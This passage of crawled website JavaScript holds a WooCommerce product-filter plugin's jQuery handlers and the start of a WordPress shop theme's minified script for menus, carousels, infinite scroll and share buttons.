						var curr_products = curr_widget_next.find('.type-product');

						curr_widget.css({'position':'absolute', 'top':0, 'left':0}).fadeOut(100).remove();
						curr_widget_next.removeAttr('style');

						if ( $(response).find('script').length > 0 ) {
							$(response).find('script').each(function(i) {
								eval($(this).text());
							});
						}

						prdctfltr_init_scroll();
						prdctfltr_show_opened_cats();
						prdctfltr_show_opened_widgets();

					}
					else {
						alert('Error!');
					}
				});

			}

		}
		else {
			curr.find('.prdctfltr_filter input[type="hidden"]').each( function() {
				if ( curr.find('.prdctfltr_add_inputs input[name='+$(this).attr('name')+']').length > 0 ) {
					curr.find('.prdctfltr_add_inputs input[name='+$(this).attr('name')+']').remove();
				}
			});
			curr.submit();
		}

		return false;
	}

	function prdctfltr_submit_form() {


		if ( $('#prdctfltr_woocommerce').hasClass('prdctfltr_click_filter') || $('#prdctfltr_woocommerce').find('input[name="reset_filter"]:checked').length > 0 ) {

			var curr = $('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering');

			prdctfltr_respond(curr);

		}

	}

	$(document).on('click', '#prdctfltr_woocommerce_filter_submit', function() {

		var curr = $(this).parent();

		prdctfltr_respond(curr);

		return false;

	});

	$(document).on('click', '#prdctfltr_woocommerce_filter', function(){

		if ( !$('#prdctfltr_woocommerce').hasClass('prdctfltr_always_visible') ) {
			var curr = $(this).parent().children('form');
			if( $(this).hasClass('prdctfltr_active') ) {
				curr.stop(true,true).slideUp(200);
				$(this).removeClass('prdctfltr_active');
			}
			else {
				$(this).addClass('prdctfltr_active')
				curr.css({right: 0}).stop(true,true).slideDown(200);
			}
		}

		return false;
	});


	/*select*/
	$(document).on('click', '.pf_default_select .prdctfltr_widget_title', function() {

		var curr = $(this).closest('.prdctfltr_filter').find('.prdctfltr_checkboxes');

		if ( !curr.hasClass('prdctfltr_down') ) {
			curr.prev().find('.prdctfltr-down').attr('class', 'prdctfltr-up');
			curr.addClass('prdctfltr_down');
			curr.slideDown(100);
		}
		else {
			curr.slideUp(100);
			curr.removeClass('prdctfltr_down');
			curr.prev().find('.prdctfltr-up').attr('class', 'prdctfltr-down');
		}

	});

	/*select*/
	var pf_select_opened = false;
	$(document).on('click', '.pf_select .prdctfltr_filter > span', function() {
		pf_select_opened = true;
		var curr = $(this).next();

		if ( !curr.hasClass('prdctfltr_down') ) {
			curr.prev().find('.prdctfltr-down').attr('class', 'prdctfltr-up');
			curr.addClass('prdctfltr_down');
			curr.slideDown(100, function() {
				pf_select_opened = false;
			});
			curr.closest('.prdctfltr_checkboxes').css({ 'z-index' : $('#prdctfltr_woocommerce').find('.prdctfltr_down').length });
			if ( !$('body').hasClass('pf_select_opened') ) {
				$('body').addClass('pf_select_opened');
			}
		}
		else {
			curr.slideUp(100, function() {
				pf_select_opened = false;
			});
			curr.removeClass('prdctfltr_down');
			curr.prev().find('.prdctfltr-up').attr('class', 'prdctfltr-down');
			if ( $('#prdctfltr_woocommerce').find('.prdctfltr_down').length == 0 ) {
				$('body').removeClass('pf_select_opened');
			}
		}

	});

	$(document).on( 'click', 'body.pf_select_opened', function(e) {

		var curr_target = $(e.target);

		if ( $('#prdctfltr_woocommerce').find('.prdctfltr_down').length > 0 && pf_select_opened === false && !curr_target.is('span, input, i') ) {
			$('#prdctfltr_woocommerce').find('.prdctfltr_down').each( function() {
				var curr = $(this);
				if ( curr.is(':visible') ) {
					curr.slideUp(100);
					curr.removeClass('prdctfltr_down');
					curr.prev().find('.prdctfltr-up').attr('class', 'prdctfltr-down');
				}
			});
			$('body').removeClass('pf_select_opened');
		}
	});

	$(document).on('click', 'span.prdctfltr_sale input[type="checkbox"], span.prdctfltr_instock input[type="checkbox"], span.prdctfltr_reset input[type="checkbox"]', function() {

		var curr = $(this).parent();

		if ( !curr.hasClass('prdctfltr_active') ) {
			curr.addClass('prdctfltr_active');
		}
		else {
			curr.removeClass('prdctfltr_active');
		}

	});

	$(document).on('click', '.prdctfltr_instock:not(span) input[type="checkbox"], .prdctfltr_orderby:not(span) input[type="checkbox"], .prdctfltr_per_page:not(span) input[type="checkbox"]', function() {
		var curr_chckbx =  $(this);

		var curr = $(this).closest('.prdctfltr_filter');
		var curr_var = $(this).val();

		if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

			curr.children(':first').val('');
			curr.find('input:not([type="hidden"])').prop('checked', false);
			curr.find('label').removeClass('prdctfltr_active');

		}
		else {

			curr.children(':first').val(curr_var);
			curr.find('input:not([type="hidden"])').prop('checked', false);
			curr.find('label').removeClass('prdctfltr_active');
			curr_chckbx.prop('checked', true);
			curr_chckbx.parent().addClass('prdctfltr_active');

		}

		prdctfltr_submit_form();
	});

	$(document).on('click', '.prdctfltr_byprice input[type="checkbox"]', function() {
		var curr_chckbx = $(this);

		var curr = $(this).closest('.prdctfltr_filter');
		var curr_var = $(this).val().split('-');

		if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

			curr.children(':first').val('');
			curr.children(':first').next().val('');
			curr.find('input:not([type="hidden"])').prop('checked', false);
			curr.find('label').removeClass('prdctfltr_active');

		}
		else {

			curr.children(':first').val(curr_var[0]);
			curr.children(':first').next().val(curr_var[1]);
			curr.find('input:not([type="hidden"])').prop('checked', false);
			curr.find('label').removeClass('prdctfltr_active');
			curr_chckbx.prop('checked', true);
			curr_chckbx.parent().addClass('prdctfltr_active');

		}

		prdctfltr_submit_form();
	});

	$(document).on('click', '.prdctfltr_characteristics input[type="checkbox"], .prdctfltr_tag input[type="checkbox"], .prdctfltr_cat input[type="checkbox"], .prdctfltr_attributes input[type="checkbox"]', function() {
		var curr_chckbx = $(this);
		var curr = curr_chckbx.closest('.prdctfltr_filter');
		var curr_var = curr_chckbx.val();
		var curr_attr = curr.children(':first').attr('name');

		if ( $('#prdctfltr_woocommerce').hasClass('pf_adptv_unclick') ) {
			if ( curr_chckbx.parent().hasClass( 'pf_adoptive_hide' ) ) {
				return false;
			}
		}

		if ( curr_var == '' && curr.find('label').is(':first-child') ) {
			curr.find('input[type="hidden"]').val('');
			curr.find('label').removeClass('prdctfltr_active');

			if ( $('#prdctfltr_woocommerce .prdctfltr_add_inputs input[name="'+curr_attr+'"]').length > 0 ) {
				$('#prdctfltr_woocommerce .prdctfltr_add_inputs input[name="'+curr_attr+'"]').remove();
			}

			if ( curr.parent().find('input[name="'+curr_attr+'"]').length > 1 ) {

				curr.parent().find('input[name="'+curr_attr+'"]').each( function() {
					$(this).val('');
				});

			}

			prdctfltr_submit_form();
		}

		if ( curr_var !== '' && curr.find('[data-sub='+curr_var+']').length > 0 ) {
			if ( !curr_chckbx.parent().hasClass('prdctfltr_clicked') ) {
				curr.find('[data-sub='+curr_var+']').slideToggle(100, function() {
					if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {
						$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope('layout');
					}
				});

				curr_chckbx.parent().addClass('prdctfltr_clicked');
				return false;
			}
			else {
				if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {
					curr.find('[data-sub='+curr_var+']').slideToggle(100, function() {
						if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {
							$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope('layout');
						}
					});

					curr.find('[data-sub='+curr_var+'] input').each( function() {
						if ( $(this).parent().hasClass('prdctfltr_active') ) {
							prdctfltr_check(curr, $(this), $(this).val());
						}
					});

					curr_chckbx.parent().removeClass('prdctfltr_clicked');

				}
			}
		}

		prdctfltr_check(curr, curr_chckbx, curr_var);

		prdctfltr_submit_form();
	});


	function prdctfltr_check(curr, curr_chckbx, curr_var) {

		if ( curr.hasClass('prdctfltr_multi') ) {

			if ( curr_chckbx.val() !== '' ) {

				if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

					if ( curr.parent().hasClass('prdctfltr_clicked') ) {
						curr.parent().removeClass('prdctfltr_clicked');
						curr.find('[data-sub='+curr_chckbx.val()+']').slideToggle(100);
					}

					curr_chckbx.prop('checked', false);
					curr_chckbx.parent().removeClass('prdctfltr_active');

					if ( curr.hasClass('prdctfltr_merge_terms') ) {
						var curr_settings = ( curr.children(':first').val().indexOf('+') > 0 ? curr.children(':first').val().replace('+' + curr_var, '').replace(curr_var + '+', '') : '' );
					}
					else {
						var curr_settings = ( curr.children(':first').val().indexOf(',') > 0 ? curr.children(':first').val().replace(',' + curr_var, '').replace(curr_var + ',', '') : '' );
					}

					curr.children(':first').val(curr_settings);
				}
				else {
					curr_chckbx.prop('checked', true);
					curr_chckbx.parent().addClass('prdctfltr_active');

					if ( curr.hasClass('prdctfltr_merge_terms') ) {
						var curr_settings = ( curr.children(':first').val() == '' ? curr_var : curr.children(':first').val() + '+' + curr_var );
					}
					else {
						var curr_settings = ( curr.children(':first').val() == '' ? curr_var : curr.children(':first').val() + ',' + curr_var );
					}
					curr.children(':first').val(curr_settings);
				}
			}
			else {
				if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

					if ( curr.parent().hasClass('prdctfltr_clicked') ) {
						curr.parent().removeClass('prdctfltr_clicked');
						curr.find('[data-sub='+curr_chckbx.val()+']').slideToggle(100);
					}

					curr_chckbx.prop('checked', false);
					curr_chckbx.parent().removeClass('prdctfltr_active');
				}
				else {
					curr.children(':first').val('');
					curr.find('input:not([type="hidden"])').prop('checked', false);
					curr.find('label').removeClass('prdctfltr_active');
					curr_chckbx.prop('checked', true);
					curr_chckbx.parent().addClass('prdctfltr_active');
				}
			}


		}
		else {

			if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

				curr.children(':first').val('');
				curr.find('input:not([type="hidden"])').prop('checked', false);
				curr.find('label').removeClass('prdctfltr_active');

			}
			else {

				curr.children(':first').val(curr_var);
				curr.find('input:not([type="hidden"])').prop('checked', false);
				curr.find('label').removeClass('prdctfltr_active');
				curr_chckbx.prop('checked', true);
				curr_chckbx.parent().addClass('prdctfltr_active');

			}

		}

	}


	$(document).on('click', 'span.prdctfltr_sale input[type="checkbox"], span.prdctfltr_instock input[type="checkbox"], span.prdctfltr_reset input[type="checkbox"]', function() {
		prdctfltr_submit_form();
	});

	$(document).on('click', '#prdctfltr_woocommerce span.prdctfltr_filter_title a.prdctfltr_title_remove, .prdctfltr_regular_title a, .prdctfltr_widget_title a', function() {

		var curr = $('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering');
		var curr_key = $(this).attr('data-key');

		if ( curr_key == 'byprice' ) {
			curr.find('.prdctfltr_byprice input[type="hidden"], .prdctfltr_price input[type="hidden"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key == 'product_cat' ) {
			curr.find('.prdctfltr_'+curr_key+' input[type="hidden"], .prdctfltr_cat input[type="hidden"], .prdctfltr_add_inputs input[name="product_cat"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key == 'product_tag' ) {
			curr.find('.prdctfltr_'+curr_key+' input[type="hidden"], .prdctfltr_tag input[type="hidden"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key == 'instock_products' ) {
			curr.find('.prdctfltr_filter.prdctfltr_instock input[type="hidden"], span.prdctfltr_instock input[type="checkbox"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key == 'sale_products' ) {
			curr.find('span.prdctfltr_sale input[type="checkbox"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key.substr(0,4) == 'rng_' ) {
			curr.find('.prdctfltr_range input[type="hidden"][name$="'+curr_key.substr(4, curr_key.length)+'"]').each(function() {
				$(this).remove();
			});
		}
		else {
			curr.find('.prdctfltr_'+curr_key+' input[type="hidden"]').each(function() {
				$(this).remove();
			});
		}

		prdctfltr_respond(curr);

		return false;
	});


	if ( $('.prdctfltr_sc_products').hasClass('prdctfltr_ajax') ) {
		$(document).on('click', '.prdctfltr_sc_products .woocommerce-pagination a', function() {

			var curr_sc = $('.prdctfltr_sc_products');

			curr_sc.find('.prdctfltr_filter input[type="hidden"], .prdctfltr_add_inputs input[type="hidden"]:not([name="post_type"])').each(function() {

				var curr_val = $(this).val();
				var curr_name = $(this).attr('name');

				if ( curr_val == '' ) {
					$(this).remove();
				}
			});

			var curr_href = $(this).attr('href');

			if ( curr_href.indexOf('paged=') >= 0 ) {
				var pf_paged = curr_href.getValueByKey('paged');
			}

			var curr_fields = {};

			$('.prdctfltr_filter input[type="hidden"]').each( function() {
				if ( $(this).attr('value') !== '' ) {
					curr_fields[$(this).attr('name')] = $(this).attr('value');
				}
			});
			if ( $('#prdctfltr_woocommerce').find('input[name="sale_products"]:checked').length > 0 ) {
				curr_fields['sale_products'] = 'on';
			}
			if ( $('#prdctfltr_woocommerce').find('input[name="instock_products"]:checked').length > 0 ) {
				curr_fields['instock_products'] = 'in';
			}

			var curr_widget = 'no';
			if ( $('.prdctfltr-widget').length > 0 ) {
				curr_widget = 'yes';
			}

			var data = {
				action: 'prdctfltr_respond',
				pf_query: curr_sc.attr('data-query'),
				pf_shortcode: curr_sc.attr('data-shortcode'),
				pf_page: curr_sc.attr('data-page'),
				pf_action: curr_sc.attr('action'),
				pf_paged: pf_paged,
				pf_filters: curr_fields,
				pf_widget: curr_widget
			}

			data.pf_query = data.pf_query.replace('paged='+data.pf_page, 'paged='+data.pf_paged);

			$.post(prdctfltr.ajax, data, function(response) {
				if (response) {

					curr_sc.after(response);
					var curr_next = curr_sc.next();

					curr_next.css({'position':'absolute', 'top':0, 'left':0});

					var curr_products = curr_next.find('.type-product');

					curr_next.find('.type-product').css('opacity', 0);

					curr_sc.css({'position':'absolute', 'top':0, 'left':0}).fadeOut(100).remove();
					curr_next.removeAttr('style');

					if ( $(response).find('script').length > 0 ) {
						$(response).find('script').each(function(i) {
							eval($(this).text());
						});
					}

					if ( prdctfltr.js !== '' ) {
							eval(prdctfltr.js);
						}

					prdctfltr_init_scroll();
					prdctfltr_show_opened_cats();
					prdctfltr_show_opened_widgets();
					if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {

						$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').show();
						$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope({
							resizable: false,
							masonry: { }
						});
						if ( !$('#prdctfltr_woocommerce').hasClass('prdctfltr_always_visible') ) {
							$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').hide();
						}
					}

					curr_products.each(function(i) {
						$(this).delay((i++) * 100).fadeTo(100, 1);
					});
					curr_data['paginated'] == true;

				}
				else {
					alert('Error!');
				}
			});

			return false;
		});
	}

	if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {
		$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').show();
		$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope({
			resizable: false,
			masonry: { }
		});
		if ( !$('#prdctfltr_woocommerce').hasClass('prdctfltr_always_visible') ) {
			$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').hide();
			$(window).load( function() {
				$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').show();
				$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope('layout');
				$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').hide();
			});
		}
	}

	if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_row') ) {
		if ( $('.prdctfltr-widget').length == 0 ) {
			$(window).on('resize', function() {
				if ( window.matchMedia('(max-width: 768px)').matches ) {
					$('.prdctfltr_filter_inner').css('width', 'auto');
				}
				else {
					var curr_columns = $('.prdctfltr_filter_wrapper:first').attr('data-columns');

					var curr_scroll_column = $('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').width();
					var curr_columns_length = $('.prdctfltr_filter').length;

					$('.prdctfltr_filter_inner').css('width', curr_columns_length*curr_scroll_column/curr_columns);
					$('.prdctfltr_filter').css('width', curr_scroll_column/curr_columns);
				}
			});
		}
	}

	prdctfltr_init_scroll();

	function prdctfltr_show_opened_widgets() {

		if ( $('.prdctfltr-widget').length > 0 ) {
			$('.prdctfltr-widget .prdctfltr_filter').each( function() {

				var curr = $(this);

				if ( curr.find('input[type="hidden"]:first').val() !== '' ) {

					curr.find('.prdctfltr_widget_title .prdctfltr-down').removeClass('prdctfltr-down').addClass('prdctfltr-up');
					curr.find('.prdctfltr_checkboxes').addClass('prdctfltr_down').css({'display':'block'});

				}
			});
		}

	}
	prdctfltr_show_opened_widgets();

	if ( $('#prdctfltr_woocommerce').hasClass('prdctfltr_click_filter') ) {
		$(document).on( 'change', 'input[name^="rng_"]', function() {
			var curr = $('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering');
			prdctfltr_respond(curr);
		});
	}

	if ((/Trident\/7\./).test(navigator.userAgent)) {
		$(document).on('click', '.prdctfltr_checkboxes label img', function() {
			$(this).parents('label').children('input:first').change().click();
		});
	}

	if ((/Trident\/4\./).test(navigator.userAgent)) {
		$(document).on('click', '.prdctfltr_checkboxes label > span > img, .prdctfltr_checkboxes label > span', function() {
			$(this).parents('label').children('input:first').change().click();
		});
	}

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shoetique.hr/wp-content/themes/north-wp/assets/js/app.min.js
body_size: 9940
content:
!function($, window, _) {
    "use strict";
    for (var lastTime = 0, vendors = [ "ms", "moz", "webkit", "o" ], x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) window.requestAnimationFrame = window[vendors[x] + "RequestAnimationFrame"], 
    window.cancelAnimationFrame = window[vendors[x] + "CancelAnimationFrame"] || window[vendors[x] + "CancelRequestAnimationFrame"];
    window.requestAnimationFrame || (window.requestAnimationFrame = function(callback, element) {
        var currTime = new Date().getTime(), timeToCall = Math.max(0, 16 - (currTime - lastTime)), id = window.setTimeout(function() {
            callback(currTime + timeToCall);
        }, timeToCall);
        return lastTime = currTime + timeToCall, id;
    }), window.cancelAnimationFrame || (window.cancelAnimationFrame = function(id) {
        clearTimeout(id);
    });
    var $doc = $(document), win = $(window), Modernizr = window.Modernizr, SITE = SITE || {};
    SITE = {
        init: function() {
            var obj, self = this;
            for (obj in self) if (self.hasOwnProperty(obj)) {
                var _method = self[obj];
                void 0 !== _method.selector && void 0 !== _method.init && $(_method.selector).length > 0 && _method.init();
            }
        },
        headRoom: {
            selector: ".header",
            init: function() {
                var base = this, container = $(base.selector);
                win.scroll(function() {
                    base.scroll(container);
                });
            },
            scroll: function(container) {
                var animationOffset = container.data("offset"), wOffset = win.scrollTop(), stick = container.data("stick-class"), unstick = container.data("unstick-class");
                wOffset > animationOffset ? (container.removeClass(unstick), container.hasClass(stick) || setTimeout(function() {
                    container.addClass(stick);
                }, 10)) : animationOffset > wOffset && wOffset > 0 ? container.hasClass(stick) && (container.removeClass(stick), 
                container.addClass(unstick)) : (container.removeClass(stick), container.removeClass(unstick));
            }
        },
        responsiveNav: {
            selector: "#wrapper",
            init: function() {
                var base = this, container = $(base.selector), cc = $(".click-capture"), children = ($("#quick_cart, .mobile-toggle").data("target"), 
                $("#mobile-menu").find(".animation")), span = $("#mobile-menu").find('.mobile-menu li:has(".sub-menu")>a span');
                $("#quick_cart, .mobile-toggle").on("click", function() {
                    var that = $(this), target = that.data("target"), t = -1, z = -1;
                    return container.removeClass("open-menu open-cart").addClass(target), children.removeClass("animate").delay(450).each(function() {
                        var that = $(this);
                        t++, setTimeout(function() {
                            that.addClass("animate");
                        }, 200 * t);
                    }), $("#side-cart").find(".animation").removeClass("animate").delay(450).each(function() {
                        var that = $(this);
                        z++, setTimeout(function() {
                            that.addClass("animate");
                        }, 200 * z);
                    }), SITE.customScroll.init(), !1;
                }), cc.on("click", function() {
                    container.removeClass("open-menu open-cart"), children.find(".sub-menu").hide();
                }), span.on("click", function(e) {
                    var that = $(this), parent = that.parents("a"), menu = parent.next(".sub-menu");
                    parent.hasClass("active") ? (parent.removeClass("active"), menu.slideUp("200", function() {
                        setTimeout(function() {
                            window.menuscroll.refresh();
                        }, 10);
                    })) : (parent.addClass("active"), menu.slideDown("200", function() {
                        setTimeout(function() {
                            window.menuscroll.refresh();
                        }, 10);
                    })), e.stopPropagation(), e.preventDefault();
                });
            }
        },
        updateCart: {
            selector: "#quick_cart",
            init: function() {
                var base = this;
                $(base.selector);
                $("body").bind("added_to_cart", SITE.updateCart.update_cart_dropdown);
            },
            update_cart_dropdown: function(event) {
                $("body").hasClass("woocommerce-cart") ? location.reload() : $("#quick_cart").trigger("click");
            }
        },
        navDropdown: {
            selector: ".sf-menu",
            init: function() {
                var base = this, container = $(base.selector), item = container.find("li.menu-item-has-children:not(.menu-item-mega-child)");
                item.each(function() {
                    var that = $(this), dropdown = (that.offset(), that.find(">.sub-menu"));
                    that.find("li.menu-item-has-children");
                    that.hoverIntent(function() {
                        var window_width = parseInt(win.outerWidth(), 10), dropdown_width = parseInt(dropdown.outerWidth(), 10), dropdown_offset_left = parseInt(that.offset().left, 10), dropdown_move = window_width - dropdown_width - dropdown_offset_left;
                        that.addClass("sfHover"), 0 > dropdown_move && dropdown.css("left", dropdown_move - 30 + "px"), 
                        dropdown.fadeIn(), $(this).find(">a").addClass("active");
                    }, function() {
                        that.removeClass("sfHover"), dropdown.hide(), $(this).find(">a").removeClass("active");
                    });
                });
            }
        },
        fullWidth: {
            selector: ".full-width-section",
            init: function() {
                var base = this, container = $(base.selector);
                base.resize(container), win.resize(function() {
                    base.resize(container);
                });
            },
            resize: function(container) {
                var body = $("body"), outerContainer = body.hasClass("boxed") ? $("#wrapper") : win, w = outerContainer.width(), OutMargin = Math.floor((w - Math.floor(container.parents(".post-content").width())) / 2);
                container.each(function() {
                    var that = $(this);
                    body.hasClass("rtl") ? that[0].style.setProperty("margin-right", -OutMargin + "px", "important") : that[0].style.setProperty("margin-left", -OutMargin + "px", "important"), 
                    that[0].style.setProperty("padding-left", OutMargin + "px", "important"), that[0].style.setProperty("padding-right", OutMargin + "px", "important"), 
                    that[0].style.setProperty("visibility", "visible");
                });
            }
        },
        fullWidthContent: {
            selector: ".full-width-content",
            init: function() {
                var base = this, container = $(base.selector);
                base.resize(container), win.resize(function() {
                    base.resize(container);
                });
            },
            resize: function(container) {
                var body = $("body"), outerContainer = body.hasClass("boxed") ? $("#wrapper") : win, w = outerContainer.width(), OutMargin = Math.ceil((w - Math.floor(container.parents(".post").width())) / 2);
                body.hasClass("snap") || container.each(function() {
                    body.hasClass("rtl") ? $(this).css({
                        "margin-right": -OutMargin,
                        width: w
                    }) : $(this).css({
                        "margin-left": -OutMargin,
                        width: w
                    });
                });
            }
        },
        fullHeightContent: {
            selector: ".full-height-content",
            init: function() {
                var base = this, container = $(base.selector);
                base.resize(container), win.resize(function() {
                    base.resize(container);
                });
            },
            resize: function(container) {
                container.height(win.outerHeight());
            }
        },
        carousel: {
            selector: ".owl",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this), columns = that.data("columns"), center = that.data("center") === !0 ? !0 : !1, navigation = that.data("navigation") === !0 ? !0 : !1, autoplay = that.data("autoplay") === !1 ? !1 : !0, autowidth = (that.data("pagination") === !0 ? !0 : !1, 
                    that.data("autowidth") === !0 ? !0 : !1), bgcheck = that.data("bgcheck") ? that.data("bgcheck") : !1, loop = that.data("loop") === !0 ? !0 : !1, thumbs = $("#product-thumbnails");
                    that.find("img").length < 2 && (loop = !1, navigation = !1), that.owlCarousel({
                        nav: navigation,
                        dots: !0,
                        autoplayHoverPause: !0,
                        autoplay: autoplay,
                        autoplayTimeout: 5e3,
                        center: center,
                        loop: loop,
                        navSpeed: 1200,
                        autoWidth: autowidth,
                        items: columns,
                        URLhashListener: !1,
                        responsiveRefreshRate: 100,
                        responsive: {
                            0: {
                                items: 1
                            },
                            768: {
                                items: 2 > columns ? columns : 2
                            },
                            980: {
                                items: 3 > columns ? columns : 3
                            },
                            1200: {
                                items: columns
                            }
                        },
                        onInitialized: function() {
                            bgcheck && BackgroundCheck.init({
                                targets: base.selector,
                                images: base.selector + " img",
                                minComplexity: 80,
                                maxDuration: 1500,
                                minOverlap: 0
                            }), that.hasClass("lookbook-container") && (that.on("mousewheel", ".owl-stage", function(e) {
                                e.deltaY > 0 ? that.trigger("next.owl") : that.trigger("prev.owl"), e.preventDefault();
                            }), that.find(".look, img").height(win.outerHeight()));
                        },
                        onChanged: function() {
                            that.hasClass("lookbook-container") && (that.find(".look").removeClass("active"), 
                            that.find(".look, img").height(win.outerHeight()));
                        },
                        onResized: function() {
                            that.hasClass("lookbook-container") && (that.find(".look").removeClass("active"), 
                            that.find(".look, img").height(win.outerHeight()));
                        }
                    }).on("changed.owl.carousel", function(e) {
                        that.hasClass("product-images") && thumbs && $(".product-thumbnails").trigger("to.owl.carousel", [ e.item.index, 400, !0 ]);
                    }), thumbs.on("click", ".owl-item", function() {
                        var target = $(this).index();
                        $(".product-images").trigger("to.owl.carousel", [ target, 400, !0 ]);
                    });
                });
            }
        },
        thumbnailGallery: {
            selector: ".thumbnail_gallery",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this), columns = that.data("columns"), center = that.data("center") === !0 ? !0 : !1, navigation = that.data("navigation") === !0 ? !0 : !1, autoplay = that.data("autoplay") === !1 ? !1 : !0, autowidth = (that.data("pagination") === !0 ? !0 : !1, 
                    that.data("autowidth") === !0 ? !0 : !1), loop = (that.data("bgcheck") ? that.data("bgcheck") : !1, 
                    that.data("loop") === !0 ? !0 : !1), duration = 300, thumbs = $(that.data("thumbs"));
                    that.find("img").length < 2 && (loop = !1, navigation = !1), that.owlCarousel({
                        nav: navigation,
                        dots: !0,
                        autoplayHoverPause: !0,
                        autoplay: autoplay,
                        autoplayTimeout: 5e3,
                        center: center,
                        loop: loop,
                        navSpeed: 1200,
                        autoWidth: autowidth,
                        items: columns,
                        responsiveRefreshRate: 100,
                        responsive: {
                            0: {
                                items: 1
                            },
                            768: {
                                items: 2 > columns ? columns : 2
                            },
                            980: {
                                items: 3 > columns ? columns : 3
                            },
                            1200: {
                                items: columns
                            }
                        }
                    }).on("changed.owl.carousel", function(e) {
                        thumbs.trigger("to.owl.carousel", [ e.item.index, duration, !0 ]);
                    }), thumbs.on("click", ".owl-item", function() {
                        var target = $(this).index();
                        that.trigger("to.owl.carousel", [ target, duration, !0 ]);
                    });
                });
            }
        },
        toggle: {
            selector: ".toggle .title",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this);
                    that.on("click", function() {
                        that.hasClass("toggled") ? that.removeClass("toggled").closest(".toggle").find(".inner").slideUp(200) : that.addClass("toggled").closest(".toggle").find(".inner").slideDown(200);
                    });
                });
            }
        },
        masonry: {
            selector: ".masonry:not(.posts)",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this), fitwidth = that.hasClass("blog-section") ? 0 : 1;
                    win.load(function() {
                        that.isotope({
                            itemSelector: ".item",
                            transitionDuration: "0.5s",
                            masonry: {
                                columnWidth: ".item",
                                isFitWidth: fitwidth
                            }
                        }), that.isotope("on", "layoutComplete", function() {
                            SITE.carousel.init(), SITE.magnificImage.init();
                        });
                    });
                });
            }
        },
        grid: {
            selector: ".grid",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this);
                    win.load(function() {
                        that.isotope({
                            masonry: {
                                columnWidth: ".grid-sizer"
                            },
                            itemSelector: ".item",
                            transitionDuration: "0.5s"
                        });
                    });
                });
            }
        },
        infiniteScroll: {
            selector: "#infinitescroll",
            init: function() {
                var base = this, container = $(base.selector), count = (container.data("loading"), 
                container.data("nomore"), container.data("count")), total = container.data("total"), style = container.data("type"), page = 2, scrollFunction = _.debounce(function() {
                    win.scrollTop() >= $doc.height() - win.height() - 60 && (win.off("scroll", scrollFunction), 
                    container.addClass("loading"), $.post(themeajax.url, {
                        action: "thb_ajax",
                        count: count,
                        page: page,
                        style: style
                    }, function(data) {
                        var d = $.parseHTML(data);
                        ($(d).length - 1) / 2;
                        return container.removeClass("loading"), win.on("scroll", scrollFunction), page > total ? (win.off("scroll", scrollFunction), 
                        !1) : (page++, void $(d).appendTo(container).hide().imagesLoaded(function() {
                            $(d).show(), container.data("isotope") && (container.isotope("appended", $(d)), 
                            container.isotope("layout")), SITE.equalHeights.init();
                        }));
                    }));
                }, 30);
                win.scroll(scrollFunction);
            }
        },
        shareThisArticle: {
            selector: "#product_share",
            init: function() {
                var base = this, container = $(base.selector), fb = container.data("fb"), tw = container.data("tw"), pi = container.data("pi"), li = container.data("li"), gp = container.data("gp"), boxed = container.data("boxed"), temp = "";
                fb && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'facebook"><i class="fa fa-facebook"></i></a> '), 
                tw && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'twitter"><i class="fa fa-twitter"></i></a> '), 
                pi && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'pinterest"><i class="fa fa-pinterest"></i></a> '), 
                li && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'linkedin"><i class="fa fa-linkedin"></i></a> '), 
                gp && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'google-plus"><i class="fa fa-google-plus"></i></a> '), 
                container.find(".placeholder").sharrre({
                    share: {
                        facebook: fb,
                        twitter: tw,
                        pinterest: pi,
                        linkedin: li
                    },
                    buttons: {
                        pinterest: {
                            media: container.find(".placeholder").data("media")
                        }
                    },
                    urlCurl: $("body").data("sharrreurl"),
                    template: temp,
                    enableHover: !1,
                    enableTracking: !1,
                    render: function(api) {
                        $(api.element).on("click", ".twitter", function() {
                            api.openPopup("twitter");
                        }), $(api.element).on("click", ".facebook", function() {
                            api.openPopup("facebook");
                        }), $(api.element).on("click", ".pinterest", function() {
                            api.openPopup("pinterest");
                        }), $(api.element).on("click", ".linkedin", function() {
